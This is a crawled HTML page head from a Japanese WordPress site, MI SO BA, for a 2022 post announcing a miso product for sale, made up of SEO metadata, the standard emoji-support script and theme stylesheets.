

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.misoba.jp/2022/06/03/%E3%81%8A%E5%91%B3%E5%99%8C%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E8%B2%A9%E5%A3%B2/
body_size: 17157
content:
<!doctype html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1"/>

<link rel="apple-touch-icon" href="http://www.misoba.jp/wp-content/uploads/2018/05/favicon.png">
<link rel="pingback" href="http://www.misoba.jp/xmlrpc.php">

<!--[if IE]>
<link rel="shortcut icon" href="http://www.misoba.jp/wp-content/uploads/2018/05/favicon.png"><![endif]-->




		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>お味噌ちゃんの販売 | MI SO BA</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="江藤 薫"/>
	<link rel="canonical" href="http://www.misoba.jp/2022/06/03/%e3%81%8a%e5%91%b3%e5%99%8c%e3%81%a1%e3%82%83%e3%82%93%e3%81%ae%e8%b2%a9%e5%a3%b2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="MI SO BA | 潮風と発酵。" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="お味噌ちゃんの販売 | MI SO BA" />
		<meta property="og:url" content="http://www.misoba.jp/2022/06/03/%e3%81%8a%e5%91%b3%e5%99%8c%e3%81%a1%e3%82%83%e3%82%93%e3%81%ae%e8%b2%a9%e5%a3%b2/" />
		<meta property="article:published_time" content="2022-06-03T14:41:00+00:00" />
		<meta property="article:modified_time" content="2022-06-07T14:44:55+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="お味噌ちゃんの販売 | MI SO BA" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"http:\/\/www.misoba.jp\/2022\/06\/03\/%e3%81%8a%e5%91%b3%e5%99%8c%e3%81%a1%e3%82%83%e3%82%93%e3%81%ae%e8%b2%a9%e5%a3%b2\/#article","name":"\u304a\u5473\u564c\u3061\u3083\u3093\u306e\u8ca9\u58f2 | MI SO BA","headline":"\u304a\u5473\u564c\u3061\u3083\u3093\u306e\u8ca9\u58f2","author":{"@id":"http:\/\/www.misoba.jp\/author\/misobaadmin\/#author"},"publisher":{"@id":"http:\/\/www.misoba.jp\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.misoba.jp\/wp-content\/uploads\/2022\/06\/060301.jpg","width":1080,"height":1080},"datePublished":"2022-06-03T23:41:00+09:00","dateModified":"2022-06-07T23:44:55+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"http:\/\/www.misoba.jp\/2022\/06\/03\/%e3%81%8a%e5%91%b3%e5%99%8c%e3%81%a1%e3%82%83%e3%82%93%e3%81%ae%e8%b2%a9%e5%a3%b2\/#webpage"},"isPartOf":{"@id":"http:\/\/www.misoba.jp\/2022\/06\/03\/%e3%81%8a%e5%91%b3%e5%99%8c%e3%81%a1%e3%82%83%e3%82%93%e3%81%ae%e8%b2%a9%e5%a3%b2\/#webpage"},"articleSection":"\u5546\u54c1"},{"@type":"BreadcrumbList","@id":"http:\/\/www.misoba.jp\/2022\/06\/03\/%e3%81%8a%e5%91%b3%e5%99%8c%e3%81%a1%e3%82%83%e3%82%93%e3%81%ae%e8%b2%a9%e5%a3%b2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.misoba.jp#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"http:\/\/www.misoba.jp","nextItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/category\/%e5%95%86%e5%93%81\/#listItem","name":"\u5546\u54c1"}},{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/category\/%e5%95%86%e5%93%81\/#listItem","position":2,"name":"\u5546\u54c1","item":"http:\/\/www.misoba.jp\/category\/%e5%95%86%e5%93%81\/","nextItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/2022\/06\/03\/%e3%81%8a%e5%91%b3%e5%99%8c%e3%81%a1%e3%82%83%e3%82%93%e3%81%ae%e8%b2%a9%e5%a3%b2\/#listItem","name":"\u304a\u5473\u564c\u3061\u3083\u3093\u306e\u8ca9\u58f2"},"previousItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/2022\/06\/03\/%e3%81%8a%e5%91%b3%e5%99%8c%e3%81%a1%e3%82%83%e3%82%93%e3%81%ae%e8%b2%a9%e5%a3%b2\/#listItem","position":3,"name":"\u304a\u5473\u564c\u3061\u3083\u3093\u306e\u8ca9\u58f2","previousItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/category\/%e5%95%86%e5%93%81\/#listItem","name":"\u5546\u54c1"}}]},{"@type":"Organization","@id":"http:\/\/www.misoba.jp\/#organization","name":"MI SO BA","description":"\u6f6e\u98a8\u3068\u767a\u9175\u3002","url":"http:\/\/www.misoba.jp\/"},{"@type":"Person","@id":"http:\/\/www.misoba.jp\/author\/misobaadmin\/#author","url":"http:\/\/www.misoba.jp\/author\/misobaadmin\/","name":"\u6c5f\u85e4 \u85ab","image":{"@type":"ImageObject","@id":"http:\/\/www.misoba.jp\/2022\/06\/03\/%e3%81%8a%e5%91%b3%e5%99%8c%e3%81%a1%e3%82%83%e3%82%93%e3%81%ae%e8%b2%a9%e5%a3%b2\/#authorImage","url":"http:\/\/2.gravatar.com\/avatar\/5a3d6fcda735ea49fda0650d48c2d7e5?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u6c5f\u85e4 \u85ab"}},{"@type":"WebPage","@id":"http:\/\/www.misoba.jp\/2022\/06\/03\/%e3%81%8a%e5%91%b3%e5%99%8c%e3%81%a1%e3%82%83%e3%82%93%e3%81%ae%e8%b2%a9%e5%a3%b2\/#webpage","url":"http:\/\/www.misoba.jp\/2022\/06\/03\/%e3%81%8a%e5%91%b3%e5%99%8c%e3%81%a1%e3%82%83%e3%82%93%e3%81%ae%e8%b2%a9%e5%a3%b2\/","name":"\u304a\u5473\u564c\u3061\u3083\u3093\u306e\u8ca9\u58f2 | MI SO BA","inLanguage":"ja","isPartOf":{"@id":"http:\/\/www.misoba.jp\/#website"},"breadcrumb":{"@id":"http:\/\/www.misoba.jp\/2022\/06\/03\/%e3%81%8a%e5%91%b3%e5%99%8c%e3%81%a1%e3%82%83%e3%82%93%e3%81%ae%e8%b2%a9%e5%a3%b2\/#breadcrumblist"},"author":{"@id":"http:\/\/www.misoba.jp\/author\/misobaadmin\/#author"},"creator":{"@id":"http:\/\/www.misoba.jp\/author\/misobaadmin\/#author"},"image":{"@type":"ImageObject","url":"http:\/\/www.misoba.jp\/wp-content\/uploads\/2022\/06\/060301.jpg","@id":"http:\/\/www.misoba.jp\/2022\/06\/03\/%e3%81%8a%e5%91%b3%e5%99%8c%e3%81%a1%e3%82%83%e3%82%93%e3%81%ae%e8%b2%a9%e5%a3%b2\/#mainImage","width":1080,"height":1080},"primaryImageOfPage":{"@id":"http:\/\/www.misoba.jp\/2022\/06\/03\/%e3%81%8a%e5%91%b3%e5%99%8c%e3%81%a1%e3%82%83%e3%82%93%e3%81%ae%e8%b2%a9%e5%a3%b2\/#mainImage"},"datePublished":"2022-06-03T23:41:00+09:00","dateModified":"2022-06-07T23:44:55+09:00"},{"@type":"WebSite","@id":"http:\/\/www.misoba.jp\/#website","url":"http:\/\/www.misoba.jp\/","name":"MI SO BA","description":"\u6f6e\u98a8\u3068\u767a\u9175\u3002","inLanguage":"ja","publisher":{"@id":"http:\/\/www.misoba.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="MI SO BA &raquo; フィード" href="http://www.misoba.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="MI SO BA &raquo; コメントフィード" href="http://www.misoba.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MI SO BA &raquo; お味噌ちゃんの販売 のコメントのフィード" href="http://www.misoba.jp/2022/06/03/%e3%81%8a%e5%91%b3%e5%99%8c%e3%81%a1%e3%82%83%e3%82%93%e3%81%ae%e8%b2%a9%e5%a3%b2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.misoba.jp\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.misoba.jp/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='http://www.misoba.jp/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='http://www.misoba.jp/wp-content/themes/jstork/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='http://www.misoba.jp/wp-content/themes/jstork_custom/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/shortcode.css' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Concert-css' href='//fonts.googleapis.com/css?family=Concert+One' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Lato-css' href='//fonts.googleapis.com/css?family=Lato' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/remodal.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/animate.min.css' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="http://www.misoba.jp/wp-json/" /><link rel="alternate" type="application/json" href="http://www.misoba.jp/wp-json/wp/v2/posts/2783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.misoba.jp/xmlrpc.php?rsd" />

<link rel='shortlink' href='http://www.misoba.jp/?p=2783' />
<link rel="alternate" type="application/json+oembed" href="http://www.misoba.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.misoba.jp%2F2022%2F06%2F03%2F%25e3%2581%258a%25e5%2591%25b3%25e5%2599%258c%25e3%2581%25a1%25e3%2582%2583%25e3%2582%2593%25e3%2581%25ae%25e8%25b2%25a9%25e5%25a3%25b2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.misoba.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.misoba.jp%2F2022%2F06%2F03%2F%25e3%2581%258a%25e5%2591%25b3%25e5%2599%258c%25e3%2581%25a1%25e3%2582%2583%25e3%2582%2593%25e3%2581%25ae%25e8%25b2%25a9%25e5%25a3%25b2%2F&#038;format=xml" />
<style type="text/css">
body{color: #686868;}
a, #breadcrumb li.bc_homelink a::before, .authorbox .author_sns li a::before{color: #3d3d3d;}
a:hover{color: #205ec9;}
.article-footer .post-categories li a,.article-footer .tags a,.accordionBtn{  background: #3d3d3d;  border-color: #3d3d3d;}
.article-footer .tags a{color:#3d3d3d; background: none;}
.article-footer .post-categories li a:hover,.article-footer .tags a:hover,.accordionBtn.active{ background:#205ec9;  border-color:#205ec9;}
input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],select,textarea,.field { background-color: #ffffff;}
.header{color: #f2f2f2;}
.bgfull .header,.header.bg,.header #inner-header,.menu-sp{background: #ffffff;}
#logo a{color: #3a3a3a;}
#g_nav .nav li a,.nav_btn,.menu-sp a,.menu-sp a,.menu-sp > ul:after{color: #b7b7b7;}
#logo a:hover,#g_nav .nav li a:hover,.nav_btn:hover{color:#eeeeee;}
@media only screen and (min-width: 768px) {
.nav > li > a:after{background: #eeeeee;}
.nav ul {background: #a8a8a8;}
#g_nav .nav li ul.sub-menu li a{color: #f7f7f7;}
}
@media only screen and (max-width: 1165px) {
.site_description{background: #ffffff; color: #f2f2f2;}
}
#inner-content, #breadcrumb, .entry-content blockquote:before, .entry-content blockquote:after{background: #ffffff}
.top-post-list .post-list:before{background: #3d3d3d;}
.widget li a:after{color: #3d3d3d;}
.entry-content h2,.widgettitle,.accordion::before{background: #c4c4c4; color: #ffffff;}
.entry-content h3{border-color: #c4c4c4;}
.h_boader .entry-content h2{border-color: #c4c4c4; color: #686868;}
.h_balloon .entry-content h2:after{border-top-color: #c4c4c4;}
.entry-content ul li:before{ background: #c4c4c4;}
.entry-content ol li:before{ background: #c4c4c4;}
.post-list-card .post-list .eyecatch .cat-name,.top-post-list .post-list .eyecatch .cat-name,.byline .cat-name,.single .authorbox .author-newpost li .cat-name,.related-box li .cat-name,.carouselwrap .cat-name,.eyecatch .cat-name{background: #dd8e18; color:  #efefef;}
ul.wpp-list li a:before{background: #c4c4c4; color: #ffffff;}
.readmore a{border:1px solid #3d3d3d;color:#3d3d3d;}
